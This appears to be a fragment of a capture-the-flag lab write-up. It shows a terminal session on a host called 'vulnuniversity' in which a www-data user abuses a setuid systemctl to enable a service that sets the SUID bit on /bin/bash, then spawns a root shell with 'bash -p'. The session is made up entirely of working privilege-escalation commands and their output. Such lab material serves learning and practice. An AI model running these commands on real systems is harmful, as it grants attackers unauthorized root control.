 www-data@vulnuniversity:/tmp$ TF=$(mktemp).service
www-data@vulnuniversity:/tmp$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "chmod +s /bin/bash"
> [Install]
> WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/tmp$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.r2OoPVZdPY.service to /tmp/tmp.r2OoPVZdPY.service.
www-data@vulnuniversity:/tmp$ /bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.r2OoPVZdPY.service to /tmp/tmp.r2OoPVZdPY.service.
www-data@vulnuniversity:/tmp$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1037528 May 16  2017 /bin/bash
www-data@vulnuniversity:/tmp$ bash -p
bash-4.3# id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-4.3#